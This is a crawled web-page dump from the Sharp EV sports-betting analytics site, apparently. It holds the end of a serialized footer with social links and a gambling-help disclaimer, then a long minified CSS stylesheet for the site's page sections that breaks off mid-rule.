tiktok.com/@sharpapp\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"TikTok\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/tiktok.9e85a557.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}],[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://www.twitter.com/thesharpapp/\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"X (Twitter)\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/x-twitter.d715a08b.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}],[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://www.facebook.com/thesharpapp/\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Facebook\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/facebook.a948cefe.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}],[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://www.instagram.com/thesharpapp/\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Instagram\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/instagram.56f12e3d.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}],[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://www.youtube.com/channel/UCfyGwPle0ikwIk1ggdUaq6Q\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"YouTube\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/youtube.02eb7edf.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}],[\"$\",\"a\",null,{\"className\":\"Footer_socialIcon__838Vq\",\"href\":\"https://discord.gg/tP2ZzYXznB\",\"target\":\"_blank\",\"children\":[\"$\",\"$Lf\",null,{\"alt\":\"Discord\",\"draggable\":false,\"height\":24,\"src\":{\"src\":\"/_next/static/media/discord.7826602f.svg\",\"height\":32,\"width\":32,\"blurWidth\":0,\"blurHeight\":0},\"width\":24}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"Footer_legalLinks__dPmD9\",\"children\":[[\"$\",\"a\",null,{\"className\":\"Footer_legalLink__qXaL9\",\"href\":\"/legal/privacy-policy\",\"children\":\"Privacy Policy\"}],[\"$\",\"a\",null,{\"className\":\"Footer_legalLink__qXaL9\",\"href\":\"/legal/terms-of-service\",\"children\":\"Terms of Service\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer_bottomDivider__VoeAh\"}]]}],[\"$\",\"div\",null,{\"className\":\"Footer_sectionWrapper__6vjrx Footer_disclaimerSection__oDpxg\",\"children\":[[\"$\",\"p\",null,{\"className\":\"Footer_disclaimer__dU001\",\"children\":[\"This website is for entertainment purposes only and does not facilitate real money wagering onsite.\",[\"$\",\"br\",null,{}],\"If you or someone you know has a gambling problem and wants help, call 1-800 GAMBLER.\",[\"$\",\"br\",null,{}],\"This service is intended for adult users only.\"]}],[\"$\",\"p\",null,{\"className\":\"Footer_copyright__SAsag\",\"children\":[\"©2025 \",[\"$\",\"a\",null,{\"href\":\"https://sharp.app\",\"children\":\"Sharp EV, Inc.\"}],\". All Rights Reserved.\"]}]]}]]}]]}]}]}]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://sharp.app/_next/static/css/ed92d3607047fb88.css
body_size: 6823
content:
.Advantages_advantagesSection__4nW_F{padding:80px 20px;color:#fff;width:100%;max-width:1080px;margin:0 auto}.Advantages_heading__1qFLD{text-align:center;margin-bottom:80px}.Advantages_heading__1qFLD h2{font-family:DM Sans,sans-serif;font-style:normal;font-weight:700;font-size:48px;line-height:56px;text-align:center;color:#f6f2f8}.Advantages_heading__1qFLD p{font-family:DM Sans,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:28px;color:#f6f2ef}.Advantages_banner__Qf6Y0{background:-webkit-gradient(linear,left top,right top,from(rgba(27,20,100,.8)),to(rgba(27,20,100,.6)));background:linear-gradient(90deg,rgba(27,20,100,.8),rgba(27,20,100,.6));background-image:url(/_next/static/media/sportsbooks_bg.b0aa2e54.png);background-size:contain;background-repeat:no-repeat;background-position:100%;border-radius:16px;padding:80px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;position:relative;overflow:hidden;-webkit-box-shadow:inset 460px 0 180px rgba(141,68,230,.25);box-shadow:inset 460px 0 180px rgba(141,68,230,.25)}.Advantages_bannerContent__QZKQn h2{font-size:36px;font-weight:700;margin-bottom:12px;color:#fff}.Advantages_bannerContent__QZKQn p{font-size:16px;max-width:400px;color:#fff}.Advantages_getStarted__fjl4p{background-color:hsla(0,0%,100%,.1);backdrop-filter:blur(16px);color:#fff;font-weight:600;padding:14px 32px;border-radius:50px;border:1px solid hsla(0,0%,100%,.2);font-size:16px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.Advantages_getStarted__fjl4p:hover{-webkit-transform:translateY(-2px);transform:translateY(-2px);-webkit-box-shadow:0 6px 12px rgba(0,0,0,.2);box-shadow:0 6px 12px rgba(0,0,0,.2)}.Advantages_featuresGrid__XqauO{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:72px 40px;gap:72px 40px;margin-bottom:80px}.Advantages_featureCard__yWq5u{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;gap:16px;max-width:290px}.Advantages_featureIcon__GcjoR{width:56px;height:56px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.Advantages_featureCard__yWq5u h3{font-family:DM Sans,sans-serif;font-style:normal;font-weight:700;font-size:28px;line-height:normal;color:#fff;margin:0}.Advantages_featureCard__yWq5u p{font-family:DM Sans,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:24px;color:#f6f2ef;margin:0}@media (max-width:1200px){.Advantages_advantagesSection__4nW_F{padding:80px var(--mobile-horizontal-padding)}.Advantages_heading__1qFLD h2{font-size:36px}.Advantages_featuresGrid__XqauO{grid-template-columns:1fr;gap:48px;margin-bottom:60px}.Advantages_featureCard__yWq5u{max-width:100%;text-align:left}.Advantages_featureCard__yWq5u h3{font-size:24px}.Advantages_featureCard__yWq5u p{font-size:16px}.Advantages_banner__Qf6Y0{-ms-flex-direction:column;flex-direction:column;text-align:center;padding:30px}.Advantages_bannerContent__QZKQn{margin-bottom:24px}.Advantages_bannerContent__QZKQn p{margin:0 auto}.Advantages_grid__4tJXj{grid-template-columns:1fr;gap:16px}.Advantages_card__y_e_N{padding:24px;height:auto;min-height:200px}.Advantages_card__y_e_N h3{font-size:24px}.Advantages_card__y_e_N p{font-size:16px}}.Features_featuresSection__HbGWn{padding-top:5rem;padding-bottom:5rem;position:relative;max-width:1080px;width:auto;margin:0 auto}.Features_featuresContainer__cYAnV{margin:0 auto;padding:0 var(--mobile-horizontal-padding)}.Features_headerContent__4PCIo{-ms-flex:1 1;flex:1 1}.Features_sectionHeader__2e5QQ{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:end;align-items:flex-end;margin-bottom:72px}.Features_sectionTitle__K4KC5{font-family:DM Sans,sans-serif;font-style:normal;font-weight:900;font-size:40px;line-height:52px;color:#f8f4f3}.Features_sectionSubtitle__jBxnt{font-family:DM Sans,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:28px;color:#f6f2ef}.Features_scrollContainer__sEkq9{overflow-x:auto;overflow-y:hidden;scrollbar-width:none;-ms-overflow-style:none}.Features_scrollContainer__sEkq9::-webkit-scrollbar{display:none}.Features_featureGrid__Wv1p_{display:-ms-flexbox;display:flex;gap:40px;padding-bottom:1rem}.Features_featureItem__vM11Y{position:relative;-ms-flex:none;flex:none;width:656px;height:360px;background:linear-gradient(299.65deg,hsla(0,0%,100%,0) 58.38%,hsla(0,0%,100%,.05) 85.86%),#0a0219;-webkit-box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14);box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14);backdrop-filter:blur(16px);border-radius:24px;background-repeat:no-repeat;background-position:right 0 bottom 40px;background-size:auto 80%}.Features_featureItemDescriptionBlock__MeaUu{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;padding:0;gap:24px;position:absolute;left:48px;right:48px;top:227px}.Features_featureTitle__TO4gx{font-size:28px;font-weight:900;color:#fff;margin:0;line-height:normal}.Features_featureDescription__z0muX{font-size:18px;line-height:28px;color:#f6f2ef;margin:0;max-width:380px}.Features_featureNumber____Tk1{position:absolute;width:30px;height:20px;left:48px;top:55px;font-family:DM Sans,sans-serif;font-style:normal;font-weight:700;font-size:28px;line-height:36px;color:#fff}.Features_arrowsContainer__bxV2F{gap:12px}.Features_arrow__J0kmj,.Features_arrowsContainer__bxV2F{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.Features_arrow__J0kmj{-ms-flex-pack:center;justify-content:center;width:48px;height:48px;border-radius:50%;border:1px solid hsla(0,0%,100%,.2);background:hsla(0,0%,100%,.08);backdrop-filter:blur(8px);color:#fff;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease;padding:0}.Features_arrow__J0kmj:hover:not(.Features_arrowDisabled___ji3X){background:hsla(0,0%,100%,.12);border-color:hsla(0,0%,100%,.3);-webkit-transform:translateY(-1px);transform:translateY(-1px)}.Features_arrow__J0kmj:active:not(.Features_arrowDisabled___ji3X){-webkit-transform:translateY(0);transform:translateY(0)}.Features_arrowDisabled___ji3X{opacity:.2;cursor:not-allowed}.Features_arrowDisabled___ji3X:hover{background:hsla(0,0%,100%,.08);border-color:hsla(0,0%,100%,.2);-webkit-transform:none;transform:none}.Features_sportsSection__YsSVn{margin-top:72px;height:88px;width:100%;border:1px solid hsla(0,0%,100%,.11);border-radius:24px;position:relative;overflow:hidden}.Features_sportsContainer__MFg15{-ms-flex-pack:center;justify-content:center;gap:96px;height:100%;padding:20px 0}.Features_sportItem__k6xNa,.Features_sportsContainer__MFg15{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.Features_sportItem__k6xNa{gap:4px;-ms-flex-negative:0;flex-shrink:0}.Features_sportIcon__LzNwK{width:48px;height:48px;background-size:cover;background-position:50%;background-repeat:no-repeat}.Features_sportName__ZomzP{font-family:DM Sans,sans-serif;font-weight:900;font-style:italic;font-size:20px;color:hsla(0,0%,100%,.5);line-height:normal}@media (max-width:1200px){.Features_arrowsContainer__bxV2F{display:none}.Features_featureGrid__Wv1p_{-ms-flex-direction:column;flex-direction:column}.Features_featureItem__vM11Y{width:100%;height:500px;background-size:40%;background-position-y:10%;background-position-x:right}.Features_sportsSection__YsSVn{height:auto}.Features_sportsContainer__MFg15{display:grid;grid-template-columns:1fr 1fr;grid-gap:32px 48px;gap:32px 48px;justify-items:center;-ms-flex-align:center;align-items:center;padding:20px 32px;-ms-flex-pack:center;justify-content:center}.Features_sportItem__k6xNa:last-child{grid-column:1/-1;justify-self:center}.Features_sportItem__k6xNa{justify-self:center}}.Footer_footer__4m1fF{padding:80px 20px;color:#fff;width:100%;max-width:1080px;margin:0 auto}.Footer_topDivider__rVPuX{background:hsla(0,0%,100%,.1);height:1px;width:100%;margin-bottom:80px}.Footer_mainSection__iM1Zz{margin-bottom:80px;gap:212px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.Footer_footerLeft__ZzhWl{max-width:452px;gap:24px;-ms-flex:1 1;flex:1 1}.Footer_footerLeft__ZzhWl,.Footer_footerRight__oLXsi{width:auto;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.Footer_footerRight__oLXsi{gap:32px;-ms-flex-align:start;align-items:flex-start;-ms-flex:1 1;flex:1 1}.Footer_logoContainer__4ARND{margin:0}.Footer_logo__14L_J{width:127px;height:36px;display:block}.Footer_tagline__nzEcR{max-width:537px}.Footer_linksTitle__3Roce,.Footer_tagline__nzEcR{margin:0;color:#fff;font-family:DM Sans,sans-serif;font-size:24px;line-height:32px;font-weight:400}.Footer_linksTitle__3Roce{opacity:1}.Footer_linksContainer__EacLd{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:16px}.Footer_linkItem__YoVPZ{margin:0;opacity:.5;text-decoration:none;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;font-family:DM Sans,sans-serif;font-style:normal;font-weight:400;font-size:24px;line-height:32px;color:hsla(0,0%,100%,.9)}.Footer_linkItem__YoVPZ:hover{opacity:.8}.Footer_marketButtons__nvnrL{margin:0;gap:12px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.Footer_socialSection__BGIP9{margin-bottom:40px}.Footer_socialDivider__X51mR{background:hsla(0,0%,100%,.1);height:1px;width:100%;margin-bottom:24px}.Footer_socialLinksContainer__c8CBN{-ms-flex:1 1;flex:1 1}.Footer_socialLinks__XQAR9{margin:0;-ms-flex-pack:start;justify-content:flex-start;gap:36px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.Footer_socialIcon__838Vq:hover{border-color:hsla(0,0%,100%,.4)}.Footer_legalLinks__dPmD9{gap:56px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.Footer_legalLink__qXaL9{margin:0;opacity:.5;text-decoration:none;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;color:hsla(0,0%,100%,.9);font-family:DM Sans,sans-serif;font-size:20px;line-height:26px;font-weight:400}.Footer_legalLink__qXaL9:hover{opacity:.8}.Footer_bottomDivider__VoeAh{background:hsla(0,0%,100%,.1);height:1px;width:100%;margin-top:24px}.Footer_disclaimerSection__oDpxg{text-align:center;padding:40px 0 0;-ms-flex-direction:column;flex-direction:column}.Footer_disclaimer__dU001{margin:0 0 24px;opacity:.5;color:hsla(0,0%,100%,.9)}.Footer_copyright__SAsag,.Footer_disclaimer__dU001{line-height:18px;font-family:DM Sans,sans-serif;font-size:14px;font-weight:400}.Footer_copyright__SAsag{margin:0;color:#fff}.Footer_copyright__SAsag a{color:inherit;text-decoration:none}.Footer_copyright__SAsag a:hover{text-decoration:underline;text-underline-offset:4px}.Footer_section__zWFCb{padding:0 16px}.Footer_linksSection__NR9Pj{margin-bottom:80px!important}.Footer_sectionWrapper__6vjrx{max-width:1200px;margin:0 auto;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:1200px){.Footer_footer__4m1fF{padding:0 var(--mobile-horizontal-padding);padding-bottom:80px}.Footer_socialLinksContainer__c8CBN{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.Footer_socialLinks__XQAR9{display:grid;grid-template-columns:repeat(3,1fr);-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;grid-gap:86px;gap:86px;max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content;margin:0 auto}.Footer_topDivider__rVPuX{margin-bottom:40px}.Footer_mainSection__iM1Zz{-ms-flex-direction:column;flex-direction:column;text-align:center;gap:48px;margin-bottom:64px}.Footer_footerLeft__ZzhWl{width:100%;max-width:none;-ms-flex-align:center;align-items:center}.Footer_footerRight__oLXsi{width:100%;-ms-flex-align:center;align-items:center;text-align:center}.Footer_logo__14L_J{width:85px;height:auto}.Footer_tagline__nzEcR{max-width:none;text-align:center}.Footer_marketButtons__nvnrL{-ms-flex-pack:center;justify-content:center}.Footer_socialSection__BGIP9{margin-bottom:64px}.Footer_socialDivider__X51mR{margin-bottom:40px}.Footer_footer__4m1fF .Footer_socialSection__BGIP9 .Footer_sectionWrapper__6vjrx{-ms-flex-direction:column;flex-direction:column;gap:80px}.Footer_socialLinksContainer__c8CBN{width:100%}.Footer_socialIcon__838Vq,.Footer_socialIcon__838Vq img{width:32px;height:32px}.Footer_legalLinks__dPmD9{gap:32px;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.Footer_bottomDivider__VoeAh{margin-top:40px}.Footer_disclaimerSection__oDpxg{padding:0}}.article_page__IP_Fq{font-family:DM Sans,sans-serif;overflow:hidden}.article_article__3oPh1{max-width:1200px;min-width:350px;margin:0 auto;padding:40px 2.5rem}.article_singleArticleBody__VddZo{display:block;margin-top:8px;margin-bottom:8px;font-size:18px}.article_singleArticleBody__VddZo p{margin:16px 0}.article_singleArticleBody__VddZo h1,.article_singleArticleBody__VddZo h2,.article_singleArticleBody__VddZo h3,.article_singleArticleBody__VddZo h4,.article_singleArticleBody__VddZo h5,.article_singleArticleBody__VddZo h6{display:block;text-transform:uppercase;margin-top:30px;margin-bottom:30px}.article_singleArticleBody__VddZo h1 strong,.article_singleArticleBody__VddZo h2 strong,.article_singleArticleBody__VddZo h3 strong,.article_singleArticleBody__VddZo h4 strong,.article_singleArticleBody__VddZo h5 strong,.article_singleArticleBody__VddZo h6 strong{font-weight:300}.article_singleArticleBody__VddZo h1 u,.article_singleArticleBody__VddZo h2 u,.article_singleArticleBody__VddZo h3 u,.article_singleArticleBody__VddZo h4 u,.article_singleArticleBody__VddZo h5 u,.article_singleArticleBody__VddZo h6 u{text-decoration:none}.article_singleArticleBody__VddZo h2,.article_singleArticleBody__VddZo h3{padding-bottom:4px;border-bottom:1px solid}.article_singleArticleBody__VddZo h1{font-size:28px;font-weight:300;letter-spacing:3.05px;line-height:1.375}.article_singleArticleBody__VddZo h2{font-size:24px;font-weight:600;letter-spacing:.15px;line-height:1.5;margin-bottom:16px}.article_singleArticleBody__VddZo h3{font-size:18px;font-weight:600;letter-spacing:.15px;line-height:1.5}.article_singleArticleBody__VddZo h4{font-size:16px;font-weight:500;letter-spacing:.55px;line-height:1.125}.article_singleArticleBody__VddZo h5{font-size:15px;font-weight:500;letter-spacing:.15px;line-height:1.125}.article_singleArticleBody__VddZo h6{font-size:14px;font-weight:600;letter-spacing:.15px;line-height:1.5}.article_singleArticleBody__VddZo h4{margin-bottom:var(--half-spacing)}.article_singleArticleBody__VddZo a{color:#66d5ff;text-decoration-line:underline}.article_singleArticleBody__VddZo a u strong{text-decoration:none}.article_singleArticleBody__VddZo ol h2{border:none}.article_singleArticleBody__VddZo ol ol{list-style:lower-latin}.article_singleArticleBody__VddZo ol ol ol{list-style:lower-roman}.article_singleArticleBody__VddZo ol,.article_singleArticleBody__VddZo ul{margin-left:36px}.article_singleArticleBody__VddZo ol li,.article_singleArticleBody__VddZo ul li{margin:12px 0}.article_singleArticleBody__VddZo ol li p,.article_singleArticleBody__VddZo ul li p{margin:0}.article_singleArticleBody__VddZo hr{margin:8px 0}.article_singleArticleBody__VddZo table{border:none;border-collapse:collapse;max-width:100%;min-width:100%;text-align:center;font-size:10px;word-wrap:break-word}.article_singleArticleBody__VddZo table th{background:var(--black-1);text-transform:uppercase}.article_singleArticleBody__VddZo table th:first-child{border-radius:5px 0 0 5px}.article_singleArticleBody__VddZo table th:last-child{border-radius:0 5px 5px 0}.article_singleArticleBody__VddZo table tr{border-radius:5px!important}.article_singleArticleBody__VddZo table tr:nth-of-type(odd){background:#1b2226}@media (min-width:600px){.article_singleArticleBody__VddZo table{font-size:13px}}.article_title__a_JnB{margin-bottom:24px}.Header_header___60Q_{position:relative;width:100%;height:108px;padding:0 var(--mobile-horizontal-padding)}.Header_nav__0VWUe{-ms-flex-pack:justify;justify-content:space-between;height:100%}.Header_logoLink__9HGkN,.Header_nav__0VWUe{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.Header_logo__xmjV5{height:auto}.Header_buttons__LmOL0{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;gap:16px}.Header_loginButton__1GbsP,.Header_registerButton__KTFl_{border:none;background-color:transparent;color:#fff;font-family:DM Sans,sans-serif;font-weight:600;font-size:16px;line-height:1;padding:10px 16px;border-radius:24px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease;white-space:nowrap}.Header_loginButton__1GbsP:hover,.Header_registerButton__KTFl_:hover{background-color:hsla(0,0%,100%,.1)}.Hero_heroSection__j5Nti{position:relative;text-align:center;padding-top:5rem;padding-bottom:5rem;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center}.Hero_heroSectionBackground__mQ_Oj{position:absolute;pointer-events:none;top:50%;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);left:50%;z-index:-1;width:100%;height:auto}.Hero_heroContent__g_CJ1{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;gap:2.5rem;text-align:center}.Hero_heroTitle__zOTSb{font-weight:900;font-size:72px;line-height:83px;color:#f8f4f3;max-width:924px}.Hero_heroSubtitle__qxPsu,.Hero_heroTitle__zOTSb{font-family:DM Sans,sans-serif;font-style:normal;width:90%}.Hero_heroSubtitle__qxPsu{display:-ms-flexbox;display:flex;max-width:794px;font-weight:400;font-size:18px;line-height:28px;text-align:center;color:#f6f2ef}.Hero_heroButton__EgDA5{display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;padding:8px 24px;width:253px;height:64px;background-image:url(/_next/static/media/get_started_button.7ca47f60.svg);border:none;backdrop-filter:blur(18px);border-radius:200px;cursor:pointer;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}.Hero_heroButton__EgDA5:hover{-webkit-transform:scale(1.03);transform:scale(1.03)}.Hero_buttonImage__nXC4E{display:block}.Hero_buttonText__gRsum{position:relative;color:#fff;font-weight:600;font-size:20px;line-height:32px;pointer-events:none;white-space:nowrap}.Hero_heroImage___y9wn{margin-top:3rem;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:90%;max-width:1000px;background:hsla(0,0%,100%,.2);backdrop-filter:blur(14px);border-radius:24px;border:12px solid hsla(0,0%,100%,.14);-webkit-box-shadow:inset 0 -26px 24px 0 rgba(0,0,0,.25),inset 0 -1px 1px 0 #3a3b57,inset 0 -6px 31px 0 rgba(17,21,37,.4),inset 0 1px 1px 0 hsla(0,0%,100%,.68),inset 0 2px 1px 0 rgba(217,163,199,.45),inset 0 3px 4px 0 hsla(0,0%,100%,.14),inset 0 3px 11px 0 hsla(0,0%,100%,.14);box-shadow:inset 0 -26px 24px 0 rgba(0,0,0,.25),inset 0 -1px 1px 0 #3a3b57,inset 0 -6px 31px 0 rgba(17,21,37,.4),inset 0 1px 1px 0 hsla(0,0%,100%,.68),inset 0 2px 1px 0 rgba(217,163,199,.45),inset 0 3px 4px 0 hsla(0,0%,100%,.14),inset 0 3px 11px 0 hsla(0,0%,100%,.14)}.Hero_heroImageDisplay__ZNIkt{margin-left:auto;margin-right:auto;width:100%;height:auto;-o-object-fit:contain;object-fit:contain}@media (max-width:1200px){.Hero_heroSection__j5Nti{padding:80px var(--mobile-horizontal-padding)}.Hero_heroTitle__zOTSb{font-style:normal;font-weight:700;font-size:48px;line-height:56px;text-align:center;color:#f8f4f3}.Hero_heroSubtitle__qxPsu{font-family:DM Sans,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:28px;text-align:center;color:#f6f2ef}}.PeopleLoveUs_peopleLoveUsSection__AUoxO{padding:80px 20px;text-align:center;max-width:1080px;margin:0 auto}.PeopleLoveUs_headerContent__5G9VR{margin-bottom:64px;width:100%}.PeopleLoveUs_title__6q32P{font-family:DM Sans,sans-serif;font-size:48px;font-weight:700;line-height:56px;color:#f6f2f8;margin-bottom:24px}.PeopleLoveUs_subtitle__vS3Wn{font-family:DM Sans,sans-serif;font-size:18px;font-weight:400;line-height:32px;color:#fff;margin:0 auto;opacity:.9}.PeopleLoveUs_metricsContainer__emUKv{width:100%;-ms-flex-direction:column;flex-direction:column;gap:96px}.PeopleLoveUs_metricsContainer__emUKv,.PeopleLoveUs_metricsInfo__v7JuP{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.PeopleLoveUs_metricsInfo__v7JuP{gap:160px}.PeopleLoveUs_metricItem__Nj1RQ{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;gap:32px;min-width:200px}.PeopleLoveUs_followersIcon__ufu93:before,.PeopleLoveUs_ratingIcon__aJyrt:before{content:"";position:absolute;inset:1px;border-radius:50%;background:hsla(0,0%,100%,.05);backdrop-filter:blur(18px)}.PeopleLoveUs_starIcon__PKdcv,.PeopleLoveUs_usersIcon__T4WfA{font-size:24px;z-index:1}.PeopleLoveUs_metricNumber__dRL0J{font-family:DM Sans,sans-serif;font-size:72px;font-weight:900;line-height:80px;color:#fff;opacity:.9}.PeopleLoveUs_metricLabel__fDxkx{font-family:DM Sans,sans-serif;font-size:28px;font-weight:700;color:#fff}.PeopleLoveUs_divider__dQPLc{width:1px;height:175px;background-color:hsla(0,0%,100%,.3)}.PeopleLoveUs_socialsSection__xqHY9{max-width:1080px;height:128px;border-radius:24px;border:1px solid hsla(0,0%,100%,.11);backdrop-filter:blur(10px);-ms-flex-pack:center;justify-content:center}.PeopleLoveUs_socialsContent__4wkti,.PeopleLoveUs_socialsSection__xqHY9{width:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.PeopleLoveUs_socialsContent__4wkti{-ms-flex-pack:justify;justify-content:space-between;padding:0 40px}.PeopleLoveUs_followText__OB1m8{font-family:DM Sans,sans-serif;font-size:24px;font-weight:700;line-height:32px;color:#fff;opacity:.9}.PeopleLoveUs_socialIcon__fKR1S{color:#fff}.PeopleLoveUs_socialIcon__fKR1S:hover{opacity:.7}@media (max-width:1200px){.PeopleLoveUs_peopleLoveUsSection__AUoxO{padding:80px var(--mobile-horizontal-padding)}.PeopleLoveUs_metricsInfo__v7JuP{-ms-flex-direction:column;flex-direction:column;gap:60px}.PeopleLoveUs_divider__dQPLc{width:175px;height:1px}.PeopleLoveUs_socialsSection__xqHY9{height:auto;padding:40px 20px;border:1px solid transparent}.PeopleLoveUs_socialsContent__4wkti{display:grid;grid-template-columns:1fr 1fr;grid-gap:62px;gap:62px;justify-items:center}.PeopleLoveUs_socialsContent__4wkti>:first-child{grid-column:1/-1}.PeopleLoveUs_socialsContent__4wkti>:nth-child(2n):not(:first-child){justify-self:end}.PeopleLoveUs_socialsContent__4wkti>:nth-child(odd):not(:first-child){justify-self:start}.PeopleLoveUs_followText__OB1m8{font-size:20px}.PeopleLoveUs_socialIcons__4ddnr{gap:40px;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}}.PricingPlans_pricingSection__GRzsm{padding-top:80px;padding-bottom:80px;background-color:#000;color:#fff;text-align:center;position:relative;max-width:100%;overflow:hidden}.PricingPlans_sectionTitle__qqHvG{font-size:48px;font-weight:700;margin-bottom:16px;color:#fff}.PricingPlans_sectionDesc__xTtbk{font-size:16px;max-width:600px;margin:0 auto 32px;color:hsla(0,0%,100%,.8);line-height:1.6}.PricingPlans_pricingBg__5A7kl{position:absolute;width:100%;height:100%;top:0;left:0;background:radial-gradient(circle at center,rgba(30,10,60,.5),transparent 70%);z-index:0}.PricingPlans_pricingButtons__FlGaK{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;margin:24px auto 40px;gap:8px;position:relative;z-index:1;border-radius:24px;padding:4px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.PricingPlans_toggleButton__0cWi3{font-family:DM Sans,sans-serif;padding:8px 24px;border-radius:20px;cursor:pointer;color:hsla(0,0%,100%,.6);-webkit-transition:all .3s ease;transition:all .3s ease;border:2px solid transparent;background:hsla(0,0%,100%,.05);font-size:16px}.PricingPlans_activeButton__g6NnJ{color:#fff;font-weight:500;border:2px solid hsla(0,0%,100%,.2)}.PricingPlans_pricingList__Sm2xh{max-width:1100px;margin:40px auto 0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:28px;position:relative;z-index:1;padding:0 20px}.PricingPlans_pricingCard__0DfV4{display:-ms-flexbox;display:flex;border-radius:32px;text-align:left;padding:40px;position:relative;overflow:hidden;-webkit-box-shadow:inset 0 0 40px rgba(0,0,0,.7);box-shadow:inset 0 0 40px rgba(0,0,0,.7);border-radius:24px}.PricingPlans_pricingCardBgLite__kuoPp{background:-webkit-gradient(linear,left top,right 